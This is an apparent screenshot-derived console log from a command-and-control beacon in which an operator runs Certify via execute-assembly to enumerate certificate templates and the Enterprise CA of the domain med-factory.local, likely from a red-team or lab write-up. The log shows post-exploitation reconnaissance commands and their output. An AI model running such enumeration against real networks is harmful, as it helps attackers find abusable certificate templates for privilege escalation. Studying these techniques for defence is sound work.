 beacon> execute-assembly certify.exe find /clientauth /domain:med-factory.local
[*] Tasked beacon to run .NET program: certify.exe find /clientauth /domain:med-factory.local
[+] host called home, sent: 279167 bytes
[+] received output:
Certify
v1.0.0
[*] Action: Find certificate templates
[*] Using the search base 'CN=Configuration,DC=med-factory,DC=local'
[*] Listing info about the Enterprise CA 'med-factory-CERT01-CA'
Enterprise CA Name : med-factory-CERT01-CA
DNS Hostname : cert01.med-factory.local
FullName : cert01.med-factory.local\med-factory-CERT01-CA
Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED
Cert SubjectName : CN=med-factory-CERT01-CA, DC=med-factory, DC=local
Cert Thumbprint : E68CB2ADB9E53C169D1D6740D3F96E064AD62B0E